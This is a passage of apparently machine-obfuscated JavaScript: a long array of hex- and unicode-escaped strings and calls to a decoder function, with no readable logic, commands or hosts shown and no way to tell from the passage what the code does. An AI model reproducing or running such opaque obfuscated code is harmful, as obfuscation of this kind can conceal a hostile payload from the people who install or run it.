\x6c\\x51\\x77\\x39\\x56\\x43\\x7b\\x3b\\x61\\x41\\x7c\\x34\\x45\\x30\\x6d\\x67\\x68\\x59\\x54\\x36\\x59\\x22\\x68\\x63\\x3f\\x72\\x42\\x2c\\x37\\x30\\x22\\x73\",L158_un(c7dILf[0x33]),L158_un(0x23),L158_un(0x24),\"\\u007c\\u0065\\u0067\\u0071\\u006c\\u003a\\u0053\\u006f\\u0073\\u0047\\u002b\\u005a\\u006d\",\"\\u0037\\u0038\\u0076\\u003a\\u0022\\u006c\\u005e\\u005e\\u0033\\u002e\\u006f\\u0063\\u0040\\u0034\\u004c\\u005e\\u0022\\u0056\\u0045\\u003c\\u0030\\u007c\\u007b\\u005e\\u0050\\u0059\\u0032\\u0077\\u0034\\u0076\\u0049\\u0076\\u0033\\u0056\\u0079\\u0057\\u0051\\u006f\\u0044\\u0035\\u0051\\u006a\\u0047\\u0050\\u0052\\u004c\\u003a\\u0077\\u0047\\u003d\\u006a\\u0071\",L158_un(c7dILf[0x1bf]),L158_un(0x26),L158_un(c7dILf[0x208]),\"\\x62\\x64\\x3e\\x36\\x7d\\x32\\x48\\x66\\x53\\x48\\x6f\\x67\\x68\\x36\\x7d\\x48\\x76\\x48\\x72\\x69\\x7b\\x62\\x6c\\x38\\x73\\x7e\\x33\\x71\\x22\\x4c\\x4b\\x6e\\x77\\x38\\x4d\\x38\\x36\\x2e\\x3b\\x7c\\x52\\x72\\x65\\x53\\x6d\",\"\\x33\\x68\\x72\\x69\\x37\\x7c\\x7c\\x23\\x50\\x5b\\x2c\\x39\\x2e\\x3e\\x69\\x50\\x6e\\x38\\x62\\x3f\\x5f\\x76\\x48\\x77\\x30\\x3f\\x54\\x69\\x7d\\x6a\\x5f\\x46\\x3f\\x6a\\x5f\\x49\\x53\\x29\\x3e\\x6d\\x3b\\x54\",L158_un(0x28),\"\\x4e\\x39\\x7e\\x6c\\x2a\\x22\\x39\\x66\\x52\\x39\\x5f\\x23\\x7c\\x63\\x25\\x58\\x6a\\x23\\x3d\\x52\\x71\\x29\\x4f\\x71\\x36\\x26\\x4e\\x7d\\x6a\\x6a\\x4b\\x37\\x3a\\x64\\x59\\x3f\\x4c\\x2a\\x76\\x44\\x6b\\x49\\x4e\\x58\\x34\\x65\\x60\\x4f\\x4f\\x51\\x30\\x69\\x3b\\x28\\x78\\x4f\\x74\",L158_un(0x29),L158_un(0x2a),L158_un(0x2b),L158_un(c7dILf[0x189]),L158_un(c7dILf[0x18e]),L158_un(c7dILf[0x152]),L158_un(c7dILf[0x199]),L158_un(c7dILf[0x1ae]),L158_un(0x31),\"\\u0029\\u0039\\u0061\\u006c\\u0025\\u006f\\u006e\\u003b\\u002a\\u002e\\u0075\\u0041\\u0066\\u0040\\u007c\\u0021\\u003e\\u0041\\u004b\\u0071\\u0032\\u006b\\u007b\\u0023\\u0026\\u003b\\u0055\\u0069\\u0066\\u002c\\u005b\\u004f\\u0048\\u003f\\u0040\\u0051\\u003f\\u0022\\u0075\\u006f\\u005f\\u002c\\u0040\\u0069\\u006d\",L158_un(c7dILf[0x1b]),L158_un(c7dILf[0x90]),\"\\x3a\\x2a\\x2a\\x7a\\x3c\\x7c\\x5a\\x2b\\x79\\x6a\\x3a\\x65\\x5e\\x46\\x34\\x46\\x73\\x7a\\x34\\x59\",L158_un(0x34),L158_un(c7dILf[0x19a]),L158_un(c7dILf[0x1b8]),L158_un(c7dILf[0x14c]),L158_un(c7dILf[0x187]),L158_un(0x39),L158_un(c7dILf[0x119]),L158_un(c7dILf[0x1b3]),L158_un(c7dILf[0x257]),L158_un(0x3d),L158_un(c7dILf[0x169]),L158_un(c7dILf[0x20]),\"\\x2c\\x6a\\x7d\\x49\\x31\\x76\\x24\\x2b\\x39\\x50\\x62\\x6e\\x67\\x3e\\x35\\x75\\x76\\x38\\x6c\\x62\\x23\\x3b\\x48\\x6f\\x48\\x63\\x26\\x7c\\x47\\x32\\x65\\x30\",L158_un(c7dILf[0x12f]),L158_un(0x41),L158_un(c7dILf[0x178]),L158_un(c7dILf[0x129]),\"\\x52\\x63\\x7d\\x3c\\x79\\x7c\\x76\\x45\",L158_un(0x44),L158_un(0x45),L158_un(c7dILf[0x1ad]),L158_un(c7dILf[0x188]),L158_un(c7dILf[0x224]),L158_un(0x49),L158_un(0x4a),L158_un(c7dILf[0x29]),\"\\u0025\\u007c\\u0034\\u0075\\u0050\\u002e\\u0064\\u006f\",L158_un(0x4c),L158_un(c7dILf[0xe2]),L158_un(0x4e),L158_un(c7dILf[0x194]),L158_un(0x50),L158_un(c7dILf[0x2b]),L158_un(0x52),L158_un(0x53),L158_un(c7dILf[0x27]),L158_un(c7dILf[0x28]),L158_un(c7dILf[0x2c]),L158_un(c7dILf[0x2d]),L158_un(c7dILf[0x16]),L158_un(c7dILf[0x2e]),L158_un(c7dILf[0x2f]),L158_un(c7dILf[0x17]),\"\\u0035\\u0074\\u0059\\u0069\\u0078\\u0060\\u007c\\u0028\",L158_un(c7dILf[0x30]),L158_un(c7dILf[0x31]),L158_un(c7dILf[0x10]),L158_un(c7dILf[0x3c]),L158_un(c7dILf[0x32]),L158_un(c7dILf[0x41]),L158_un(c7dILf[0x39]),L158_un(c7dILf[0x42]),L158_un(c7dILf[0x43]),L158_un(c7dILf[0x44]),L158_un(c7dILf[0x45]),L158_un(c7dILf[0x46]),L158_un(c7dILf[0x47]),L158_un(c7dILf[0x48]),L158_un(c7dILf[0x4a]),\"\\x5f\\x76\\x2b\\x70\\x5e\\x6b\\x4a\\x7c\\x7b\",L158_un(c7dILf[0x4b]),L158_un(c7dILf[0x4c]),L158_un(c7dILf[0x4d]),L158_un(c7dILf[0x4e]),L158_un(c7dILf[0x4f]),L158_un(c7dILf[0x50]),L158_un(c7dILf[0x51]),L158_un(c7dILf[0x52]),\"\\x2a\\x7a\\x7c\\x2a\\x67\\x56\\x3b\\x37\",L158_un(c7dILf[0x53]),L158_un(c7dILf[0x36]),L158_un(c7dILf[0x54]),L158_un(c7dILf[0x55]),L158_un(c7dILf[0x56]),L158_un(c7dILf[0x57]),L158_un(c7dILf[0x58]),L158_un(c7dILf[0x59]),L158_un(c7dILf[0x5a]),L158_un(c7dILf[0x5b]),L158_un(c7dILf[0x5c]),L158_un(c7dILf[0x5d]),L158_un(c7dILf[0x1d]),L158_un(c7dILf[0x19]),\"\\u007c\\u0046\\u0072\\u002a\\u005e\\u007e\\u006e\\u0028\",L158_un(c7dILf[0x5e]),L158_un(c7dILf[0x5f]),L158_un(c7dILf[0x60]),L158_un(c7dILf[0x61]),L158_un(c7dILf[0x62]),\"\\x7c\\x46\\x2b\\x33\\x2b\\x24\\x3a\\x37\",L158_un(c7dILf[0x63]),L158_un(c7dILf[0x64]),\"\\u0028\\u002f\\u0060\\u004a\\u002e\\u0040\\u007c\\u0028\",L158_un(c7dILf[0x65]),L158_un(c7dILf[0x66]),L158_un(c7dILf[0x67]),L158_un(c7dILf[0x68]),L158_un(c7dILf[0x69]),L158_un(c7dILf[0x6a]),L158_un(c7dILf[0x6b]),L158_un(c7dILf[0x6c]),L158_un(c7dILf[0x6d]),L158_un(c7dILf[0x6e]),L158_un(c7dILf[0x6f]),L158_un(c7dILf[0x70]),L158_un(c7dILf[0x71]),L158_un(c7dILf[0x72]),L158_un(c7dILf[0x74]),L158_un(c7dILf[0x75]),L158_un(c7dILf[0x76]),L158_un(c7dILf[0x77]),L158_un(c7dILf[0x78]),L158_un(c7dILf[0x79]),L158_un(c7dILf[0x7a]),L158_un(c7dILf[0x7b]),L158_un(c7dILf[0x1a]),L158_un(c7dILf[0x7c]),L158_un(c7dILf[0x7d]),L158_un(c7dILf[0x7e]),L158_un(c7dILf[0x7f]),L158_un(c7dILf[0x80]),L158_un(c7dILf[0x81]),L158_un(c7dILf[0x37]),\"\\x60\\x5e\\x7c\\x3f\\x6e\\x72\\x6f\\x48\\x55\",L158_un(c7dILf[0x34]),L158_un(c7dILf[0x83]),L158_un(c7dILf[0x84]),L158_un(c7dILf[0x85]),L158_un(c7dILf[0x86]),L158_un(c7dILf[0x87]),L158_un(c7dILf[0x88]),L158_un(c7dILf[0x89]),L158_un(c7dILf[0x8a]),L158_un(c7dILf[0x8b]),L158_un(c7dILf[0x8c]),L158_un(c7dILf[0x91]),L158_un(c7dILf[0x92]),L158_un(c7dILf[0x94]),L158_un(c7dILf[0x95]),L158_un(c7dILf[0x96]),L158_un(c7dILf[0x97]),L158_un(c7dILf[0x98]),L158_un(c7dILf[0x99]),L158_un(c7dILf[0x9a]),L158_un(c7dILf[0x9d]),L158_un(c7dILf[0x9e]),\"\\u0077\\u0021\\u0063\\u0065\\u0054\\u003c\\u007c\\u0068\\u0078\",L158_un(c7dILf[0x9f]),L158_un(c7dILf[0xa0]),L158_un(c7dILf[0xa2]),L158_un(c7dILf[0xa3]),L158_un(c7dILf[0xa4]),L158_un(c7dILf[0xa5]),L158_un(c7dILf[0xa6]),L158_un(c7dILf[0xa7]),L158_un(c7dILf[0xa8]),L158_un(c7dILf[0xa9]),L158_un(c7dILf[0xaa]),L158_un(c7dILf[0xab]),L158_un(c7dILf[0xae]),\"\\u002a\\u0025\\u007c\\u0066\\u0048\\u0063\\u0034\\u002a\\u003e\",\"\\x2a\\x25\\x7c\\x66\\x48\\x63\\x74\\x79\",L158_un(c7dILf[0xaf]),L158_un(c7dILf[0xb0]),L158_un(c7dILf[0xb1]),L158_un(c7dILf[0xb2]),L158_un(c7dILf[0xb3]),L158_un(c7dILf[0xb4]),L158_un(c7dILf[0xb6]),L158_un(c7dILf[0xb7]),L158_un(c7dILf[0xb8]),L158_un(c7dILf[0xb9]),L158_un(c7dILf[0xba]),L158_un(c7dILf[0xbb]),L158_un(c7dILf[0xbc]),\"\\u003e\\u0039\\u007c\\u003b\\u0046\\u002c\\u002e\\u0075\",L158_un(c7dILf[0xbd]),\"\\u007c\\u0023\\u0067\\u0066\\u0059\\u0069\\u003f\\u0024\",L158_un(c7dILf[0xbe]),L158_un(c7dILf[0xbf]),L158_un(c7dILf[0xc1]),\"\\u007c\\u0067\\u007b\\u0049\\u0055\\u0065\\u0066\\u0024\",L158_un(c7dILf[0xc2]),L158_un(c7dILf[0xc3]),\"\\u007c\\u0067\\u007b\\u0049\\u0055\\u0065\\u0074\\u0070\\u007d\",L158_un(c7dILf[0xac]),L158_un(c7dILf[0xc4]),L158_un(c7dILf[0xc6]),L158_un(c7dILf[0x1e]),L158_un(c7dILf[0xc7]),L158_un(c7dILf[0xc8]),L158_un(c7dILf[0xc9]),L158_un(c7dILf[0x9b]),L158_un(c7dILf[0x2a]),L158_un(c7dILf[0xcb]),L158_un(c7dILf[0xcc]),L158_un(c7dILf[0xcd]),\"\\u007c\\u005d\\u0046\\u0041\\u0030\\u007a\\u0056\\u0063\\u007e\",L158_un(c7dILf[0xce]),L158_un(c7dILf[0xd0]),L158_un(c7dILf[0x3d]),L158_un(c7dILf[0xd1]),\"\\u0056\\u005a\\u007c\\u002e\\u0051\\u004e\\u0055\\u0040\",L158_un(c7dILf[0xd2]),L158_un(c7dILf[0xd3]),L158_un(c7dILf[0xd4]),L158_un(c7dILf[0x21]),L158_un(c7dILf[0xd5]),L158_un(c7dILf[0xd6]),L158_un(c7dILf[0xd7]),L158_un(c7dILf[0xd8]),L158_un(c7dILf[0x2]),L158_un(c7dILf[0xd9]),L158_un(c7dILf[0xda]),L158_un(c7dILf[0x38]),L158_un(c7dILf[0xdb]),L158_un(c7dILf[0xdc]),L158_un(c7dILf[0xdd]),L158_un(c7dILf[0xde]),L158_un(c7dILf[0xdf]),L158_un(c7dILf[0xe0]),L158_un(c7dILf[0xe1]),L158_un(c7dILf[0x11]),L158_un(c7dILf[0x8]),L158_un(c7dILf[0xe3]),L158_un(c7dILf[0xe4]),\"\\x37\\x5a\\x52\\x7c\\x2e\\x51\\x51\\x3a\\x29\\x4b\\x39\\x45\\x51\\x7b\\x58\\x55\",L158_un(c7dILf[0xe6]),L158_un(c7dILf[0xe7]),L158_un(c7dILf[0xe8]),L158_un(c7dILf[0xe9]),L158_un(c7dILf[0xea]),\"\\x37\\x3b\\x34\\x4a\\x4f\\x2e\\x21\\x67\\x5f\\x48\\x3d\\x6c\\x3e\\x70\\x31\\x5a\\x65\\x2c\\x6a\\x23\\x74\\x71\\x39\\x4d\\x29\\x4b\\x34\\x57\\x7e\\x48\\x64\\x77\\x54\\x6c\\x73\\x60\\x6b\\x30\\x3a\\x4e\\x3f\\x53\\x28\\x6c\\x56\\x70\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x35\\x70\\x6b\\x55\\x34\\x4a\\x71\\x3e\\x2b\\x4d\\x26\\x53\\x30\\x67\\x73\\x40\\x6f\\x31\\x6d\\x4f\\x73\\x60\\x31\\x74\\x49\\x3d\\x2c\\x3d\\x74\\x5f\\x75\\x70\\x43\\x70\\x6d\\x4f\\x4c\\x2e\\x3d\\x3a\\x29\\x6a\\x48\\x68\\x5d\\x3a\\x29\\x6a\\x76\\x23\\x74\\x71\\x39\\x4d\\x21\\x6d\\x4e\\x30\\x57\\x43\\x23\\x7c\\x7c\\x52\\x3f\\x64\\x37\\x47\\x43\\x7d\\x67\\x32\\x64\\x6c\\x35\\x64\\x6e\\x77\\x5a\\x21\\x43\\x59\\x7d\\x5a\\x72\\x24\\x2b\\x3b\\x72\\x74\\x4b\\x72\\x3c\\x24\\x75\\x45\\x7a\\x64\\x28\\x77\\x4b\\x6c\\x71\\x32\\x4d\\x62\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x71\\x72\\x64\\x44\\x44\\x46\\x25\\x35\\x4d\\x47\\x66\\x21\\x2b\\x43\\x37\\x47\\x28\\x59\\x2b\\x3b\\x4a\\x3e\\x73\\x59\\x59\\x5d\\x5b\\x5e\\x38\\x31\\x6e\\x77\\x34\\x7c\\x6c\\x2e\\x63\\x67\\x23\\x4d\\x2c\\x53\\x34\\x45\\x57\\x5d\\x70\\x3d\\x43\\x39\\x28\\x23\\x47\\x7e\\x57\\x65\\x3f\\x32\\x76\\x52\\x3e\\x4f\\x39\\x70\\x3d\\x48\\x2e\\x6b\\x26\\x31\\x29\\x6a\\x4d\\x40\\x77\\x22\\x26\\x40\\x3a\\x29\\x29\\x67\\x73\\x40\\x65\\x5a\\x70\\x63\\x7d\\x2e\\x3e\\x62\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x40\\x60\\x77\\x44\\x61\\x79\\x37\\x43\\x4c\\x5a\\x58\\x59\\x75\\x51\\x38\\x2e\\x2b\\x48\\x74\\x32\\x70\\x56\\x37\\x2b\\x6e\\x77\\x5a\\x21\\x2a\\x75\\x41\\x7c\\x63\\x59\\x65\\x3e\\x57\\x22\\x22\\x28\\x6e\\x37\\x32\\x33\\x4f\\x40\\x4a\\x3c\\x3e\\x7a\\x22\\x40\\x3b\\x31\\x49\\x3d\\x49\\x42\\x29\\x45\\x26\\x64\\x28\\x77\\x2e\\x49\\x2f\\x2e\\x24\\x55\\x33\\x73\\x7e\\x37\\x76\\x6c\\x43\\x59\\x52\\x78\\x2c\\x21\\x2a\\x75\\x2a\\x70\\x71\\x73\\x77\\x4a\\x73\\x5f\\x6f\\x72\\x79\\x24\\x23\\x33\\x79\\x79\\x64\\x3d\\x43\\x39\\x49\\x7b\\x45\\x25\\x74\\x73\\x7e\\x42\\x41\\x4d\\x37\\x5d\\x64\\x63\\x2c\\x21\\x7e\\x48\\x64\\x77\\x59\\x4f\\x4d\\x60\\x3c\\x46\\x2b\\x48\\x79\\x60\\x3e\\x34\\x70\\x70\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x7c\\x7c\\x50\\x2c\\x28\\x74\\x39\\x51\\x26\\x79\\x43\\x4b\\x46\\x34\\x7b\\x7c\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x65\\x5a\\x71\\x73\\x28\\x74\\x62\\x67\\x2b\\x48\\x79\\x60\\x70\\x56\\x3f\\x70\\x3d\\x7c\\x65\\x4f\\x4d\\x60\\x29\\x6e\\x5a\\x2c\\x7b\\x3b\\x78\\x5f\\x3f\\x25\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x65\\x5a\\x34\\x75\\x65\\x3e\\x57\\x22\\x50\\x49\\x47\\x29\\x2f\\x6f\\x35\\x7d\\x41\\x7c\\x65\\x2c\\x2a\\x49\\x38\\x74\\x4b\\x72\\x3f\\x45\\x70\\x57\\x7e\\x48\\x64\\x77\\x61\\x3d\\x46\\x3b\\x67\\x4e\\x56\\x3d\\x23\\x53\\x44\\x6d\\x73\\x40\\x2b\\x3d\\x3b\\x6c\\x32\\x71\\x3d\\x3a\\x29\\x6a\\x4d\\x40\\x57\\x71\\x3a\\x2b\\x3a\\x29\\x2b\\x44\\x38\\x4f\\x28\\x77\\x7e\\x63\\x42\\x4a\\x30\\x62\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x60\\x60\\x39\\x3d\\x24\\x79\\x68\\x35\\x38\\x41\\x6d\\x4f\\x60\\x32\\x56\\x4e\\x2b\\x48\\x41\\x32\\x3e\\x34\\x7b\\x7c\\x3b\\x78\\x5a\\x21\\x6a\\x7a\\x26\\x78\\x5a\\x21\\x23\\x33\\x41\\x7c\\x4d\\x7e\\x65\\x3e\\x62\\x67\\x6d\\x28\\x3e\\x29\\x24\\x2e\\x49\\x2f\\x5d\\x42\\x51\\x68\\x5e\\x7b\\x39\\x31\\x3a\\x4e\\x30\\x29\\x3e\\x46\\x76\\x2b\\x3c\\x7c\\x6a\\x7b\\x31\\x74\\x47\\x46\\x38\\x33\\x66\\x52\\x67\\x30\\x3f\\x70\\x52\\x78\\x5a\\x21\\x7e\\x48\\x71\\x5a\\x5b\\x5a\\x46\\x3b\\x32\\x62\\x4e\\x62\\x64\\x3d\\x2f\\x33\\x28\\x40\\x23\\x41\\x3f\\x26\\x43\\x7b\\x3a\\x74\\x28\\x76\\x4a\\x32\\x5e\\x59\\x66\\x2c\\x36\\x25\\x42\\x65\\x46\\x3b\\x4e\\x4e\\x6f\\x67\\x63\\x44\\x70\\x57\\x7e\\x48\\x64\\x77\\x61\\x3d\\x46\\x3b\\x67\\x4e\\x56\\x3d\\x23\\x53\\x44\\x6d\\x73\\x40\\x2b\\x3d\\x3b\\x6c\\x32\\x71\\x3d\\x3a\\x29\\x6a\\x48\\x68\\x5d\\x3a\\x29\\x6a\\x76\\x23\\x74\\x71\\x39\\x4d\\x5b\\x3a\\x34\\x45\\x6c\\x3f\\x5d\\x42\\x7e\\x26\\x6e\\x64\\x44\\x25\\x34\\x7d\\x43\\x4b\\x34\\x57\\x7e\\x48\\x64\\x77\\x6b\\x77\\x3e\\x2e\\x3a\\x56\\x6a\\x60\\x74\\x61\\x28\\x6c\\x6c\\x23\\x66\\x70\\x2b\\x51\\x4e\\x6a\\x64\\x77\\x5a\\x21\\x6c\\x23\\x66\\x70\\x4e\\x7e\\x7a\\x74\\x3c\\x67\\x32\\x42\\x63\\x44\\x52\\x45\\x4a\\x64\\x28\\x77\\x62\\x63\\x48\\x71\\x3d\\x3a\\x29\\x6a\\x4d\\x40\\x26\\x5f\\x2c\\x40\\x2b\\x37\\x35\\x3e\\x37\\x40\\x4a\\x3c\\x3e\\x7a\\x22\\x40\\x6a\\x36\\x58\\x68\\x59\\x5d\\x67\\x29\\x7d\\x35\\x61\\x55\\x30\\x7e\\x4b\\x51\\x21\\x35\\x2e\\x5a\\x54\\x3b\\x24\\x2e\\x74\\x4c\\x33\\x42\\x3b\\x21\\x23\\x33\\x41\\x7c\\x4d\\x7e\\x65\\x3e\\x62\\x67\\x6d\\x28\\x3e\\x29\\x24\\x2e\\x49\\x2f\\x5d\\x42\\x51\\x68\\x5e\\x7b\\x39\\x31\\x36\\x79\\x59\\x5d\\x3d\\x6c\\x2a\\x75\\x37\\x47\\x59\\x75\\x2c\\x5d\\x4b\\x5a\\x73\\x59\\x59\\x5d\\x5b\\x5e\\x38\\x31\\x6e\\x77\\x34\\x7c\\x6c\\x2e\\x63\\x67\\x23\\x4d\\x3a\\x44\\x36\\x51\\x52\\x33\\x29\\x53\\x7c\\x52\\x43\\x7b\\x26\\x7c\\x2f\\x48\\x37\\x60\\x43\\x45\\x4f\\x43\\x36\\x41\\x30\\x73\\x64\\x4a\\x60\\x56\\x2e\\x5a\\x54\\x3b\\x24\\x2e\\x74\\x4c\\x33\\x42\\x3b\\x21\\x2c\\x5f\\x26\\x7c\\x4b\\x59\\x54\\x30\\x54\\x3a\\x29\\x6a\\x4d\\x40\\x3e\\x35\\x22\\x6e\\x3c\\x24\\x57\\x6f\\x66\\x2c\\x72\\x3f\\x3b\\x57\\x42\\x4b\\x26\\x31\\x51\\x46\\x2e\\x48\\x76\\x6c\\x2a\\x75\\x56\\x5a\\x29\\x73\\x28\\x74\\x71\\x3e\\x69\\x2f\\x7d\\x29\\x70\\x46\\x4e\\x7b\\x5b\\x41\\x74\\x41\\x49\\x37\\x4d\\x31\\x36\\x79\\x59\\x5d\\x3d\\x6c\\x7e\\x48\\x6e\\x5a\\x4a\\x2c\\x2b\\x3b\\x34\\x5f\\x31\\x2c\\x49\\x42\\x3e\\x46\\x57\\x43\\x23\\x24\\x7c\\x39\\x71\\x32\\x4d\\x62\\x24\\x6a\\x28\\x2b\\x5a\\x3a\\x24\\x6a\\x2e\\x4c\\x75\\x33\\x70\\x2f\\x43\\x52\\x69\\x49\\x25\\x64\\x58\\x47\\x33\\x68\\x5f\\x32\\x38\\x74\\x52\\x28\\x41\\x61\\x39\\x6c\\x5d\\x5d\\x6e\\x5a\\x42\\x48\\x2e\\x6b\\x26\\x31\\x29\\x6a\\x2e\\x4c\\x74\\x71\\x2a\\x6e\\x6a\\x49\\x64\\x79\\x79\\x43\\x26\\x24\\x3f\\x26\\x6c\\x7b\\x29\\x2a\\x73\\x59\\x6a\",\"\\x5a\\x21\\x6a\\x7a\\x26\\x78\\x5a\\x21\\x3e\\x70\\x31\\x5a\\x65\\x2c\\x55\\x46\\x66\\x51\\x3f\\x60\\x26\\x53\\x39\\x6d\\x40\\x5d\\x64\\x63\\x2c\\x21\\x7e\\x48\\x64\\x77\\x48\\x7b\\x60\\x54\\x22\\x35\\x22\\x6e\\x3c\\x24\\x57\\x6f\\x66\\x2c\\x6a\\x53\\x23\\x6c\\x71\\x32\\x4d\\x62\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x7d\\x49\\x39\\x3d\\x6f\\x68\\x73\\x40\\x2b\\x3d\\x23\\x6c\\x3e\\x30\\x3d\\x3a\\x29\\x6a\\x48\\x68\\x5d\\x3a\\x29\\x6a\\x6d\\x3e\\x58\\x75\\x48\\x2b\\x71\\x68\\x7a\\x44\\x54\\x3f\\x5d\\x7e\\x2b\\x41\\x5d\\x37\\x55\\x4a\\x46\\x3a\\x37\\x24\\x51\\x69\\x77\\x35\\x4d\\x47\\x60\\x7b\\x2b\\x3b\\x28\\x3e\\x39\\x4d\\x31\\x24\\x78\\x4c\\x51\\x7b\\x64\\x63\\x2c\\x21\\x7e\\x48\\x64\\x77\\x47\\x4f\\x2f\\x37\\x6e\\x2e\\x30\\x6d\\x2b\\x37\\x6a\\x26\\x26\\x35\\x38\\x5a\\x2c\\x51\\x4e\\x6a\\x64\\x77\\x5a\\x21\\x3a\\x35\\x61\\x55\\x41\\x41\\x76\\x6b\\x66\\x31\\x3a\\x48\\x3f\\x61\\x35\\x3e\\x6f\\x23\\x76\\x7e\\x32\\x48\\x60\\x78\\x6b\\x30\\x60\\x29\\x5f\\x48\\x3d\\x6c\\x7e\\x48\\x65\\x5a\\x71\\x73\\x28\\x74\\x62\\x67\\x31\\x2c\\x49\\x42\\x3e\\x46\\x57\\x43\\x23\\x24\\x34\\x7c\\x46\\x3b\\x28\\x3e\\x73\\x59\\x59\\x5d\\x3d\\x6c\\x7e\\x48\\x6e\\x5a\\x4a\\x2c\\x2b\\x3b\\x34\\x5f\\x2b\\x48\\x39\\x49\\x5f\\x34\\x4f\\x5d\\x2b\\x3d\\x6d\\x6c\\x49\\x37\\x4b\\x5a\\x77\\x48\\x3f\\x61\\x65\\x30\\x37\\x40\\x4a\\x3c\\x3e\\x7a\\x22\\x40\\x3b\\x31\\x49\\x3d\\x49\\x42\\x29\\x45\\x26\\x64\\x28\\x77\\x40\\x73\\x71\\x23\\x22\\x47\\x58\\x55\\x7e\\x37\\x76\\x6c\\x7e\\x48\\x64\\x77\\x50\\x63\\x29\\x32\\x36\\x74\\x56\\x3a\\x31\\x29\\x3c\\x52\\x2e\\x64\\x28\\x77\\x4a\\x73\\x30\\x74\\x24\\x2e\\x36\\x6a\\x59\\x4a\\x59\\x51\\x43\\x4d\\x7d\\x44\\x67\\x30\\x2f\\x5f\\x67\\x24\\x2c\\x21\\x43\\x59\\x52\\x78\\x2c\\x21\\x2a\\x75\\x2a\\x70\\x71\\x73\\x77\\x4a\\x73\\x5f\\x6f\\x72\\x79\\x24\\x23\\x33\\x79\\x79\\x64\\x3d\\x43\\x39\\x49\\x7b\\x45\\x25\\x63\\x56\\x55\\x52\\x71\\x30\\x43\\x66\\x5b\\x25\\x4f\\x63\\x29\\x32\\x3b\\x72\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x71\\x72\\x64\\x44\\x44\\x46\\x25\\x35\\x4d\\x47\\x66\\x21\\x30\\x4f\\x6d\\x55\\x5b\\x5a\\x50\\x37\\x4a\\x3e\\x73\\x59\\x59\\x5d\\x3d\\x6c\\x35\\x7d\\x3a\\x7e\\x79\\x7d\\x31\\x6b\\x66\\x31\\x3a\\x48\\x45\\x42\\x39\\x35\\x55\\x6a\\x39\\x5d\\x3d\\x6c\\x56\\x35\\x26\\x7c\\x66\\x21\\x43\\x2f\\x3a\\x2f\\x3e\\x7a\\x22\\x40\\x3b\\x31\\x42\\x7d\\x2c\\x44\\x61\\x44\\x49\\x5f\\x41\\x7c\\x4d\\x7e\\x2c\\x5d\\x43\\x4e\\x2c\\x60\\x47\\x29\\x4c\\x52\\x4f\\x23\\x43\\x70\\x58\\x7d\\x63\\x4f\\x6f\\x54\\x62\\x73\\x25\\x37\\x76\\x6c\\x7e\\x48\\x64\\x77\\x59\\x4f\\x4d\\x60\\x3c\\x46\\x2b\\x48\\x21\\x60\\x3e\\x34\\x7b\\x7c\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x68\\x25\\x7c\\x4f\\x60\\x32\\x56\\x4e\\x2b\\x48\\x22\\x60\\x46\\x34\\x7b\\x7c\\x3b\\x78\\x5a\\x21\\x6a\\x7a\\x37\\x61\\x36\\x49\\x34\\x4a\\x4f\\x2e\\x21\\x67\\x5f\\x48\\x36\\x4b\\x2f\\x5f\\x7e\\x77\\x51\\x5a\\x3a\\x2e\\x3d\\x4e\\x3b\\x2c\\x55\\x52\\x71\\x30\\x41\\x47\\x77\\x7c\\x63\\x59\\x76\\x74\\x39\\x51\\x63\\x2f\\x5d\\x76\\x7e\\x57\\x7e\\x48\\x2f\\x61\\x50\\x63\\x73\\x4a\\x46\\x31\\x69\\x33\\x2c\\x52\\x54\\x5f\\x53\\x2b\\x71\\x5a\\x29\\x73\\x28\\x74\\x71\\x3e\\x69\\x2f\\x31\\x42\\x25\\x38\\x72\\x31\\x6e\\x77\\x5a\\x21\\x47\\x65\\x31\\x70\\x7b\\x69\\x54\\x30\\x24\\x2e\\x48\\x42\\x7a\\x44\\x57\\x26\\x7d\\x35\\x61\\x55\\x30\\x7e\\x3a\\x3b\\x5a\\x71\\x6d\\x40\\x69\\x60\\x51\\x22\\x43\\x33\\x29\\x53\\x60\\x75\\x3b\\x23\\x69\\x63\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x29\\x6a\\x4f\\x5d\\x4c\\x75\\x4f\\x28\\x5d\\x42\\x59\\x49\\x25\\x64\\x6b\\x61\\x22\\x60\\x6d\\x49\\x79\\x30\\x51\\x50\\x31\\x42\\x25\\x38\\x3d\\x7e\\x43\\x44\\x6e\\x41\\x6d\\x51\\x46\\x31\\x28\\x28\\x69\\x5d\\x5d\\x4c\\x26\\x64\\x66\\x70\\x60\\x7b\\x71\\x4c\\x7a\\x3c\\x4b\\x75\\x77\\x3d\\x49\\x6d\\x2b\\x5f\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x64\\x77\\x77\\x56\\x7d\\x3b\\x76\\x56\\x3a\\x2b\\x29\\x5d\\x22\\x67\\x53\\x43\\x49\\x61\\x79\\x68\\x35\\x60\\x35\\x4e\\x75\\x6a\\x31\\x32\\x3f\\x63\\x59\\x3d\\x77\\x3d\\x6e\\x73\\x29\\x39\\x58\\x47\\x25\\x21\\x7b\\x3f\\x28\\x3c\\x7d\\x41\\x24\\x51\\x71\\x4e\\x7c\\x4d\\x40\\x73\\x24\\x2e\\x6c\\x48\\x45\\x47\\x79\\x7e\\x47\\x74\\x3a\\x6e\\x46\\x3a\\x37\\x24\\x31\\x24\\x47\\x43\\x32\\x2c\\x54\\x6c\\x78\\x4a\\x4e\\x33\\x61\\x4c\\x49\\x42\\x61\\x73\\x38\\x4f\\x6b\\x61\\x53\\x26\\x2a\\x3e\\x29\\x25\\x28\\x76\\x2e\\x49\\x47\\x46\\x66\\x2c\\x39\\x3d\\x4d\\x68\\x28\\x2b\\x64\\x70\\x59\\x7d\\x48\\x76\\x7e\\x57\\x7e\\x48\\x64\\x77\\x5a\\x21\\x47\\x65\\x4c\\x55\\x21\\x24\\x4a\\x2b\\x68\\x30\\x3b\\x2c\\x25\\x79\\x29\\x67\\x38\\x4f\\x73\\x54\\x41\\x76\\x74\\x30\\x24\\x2e\\x48\\x42\\x7a\\x44\\x57\\x26\\x6b\\x41\\x24\\x55\\x43\\x7e\\x33\\x2e\\x28\\x71\\x43\\x2f\\x39\\x5d\\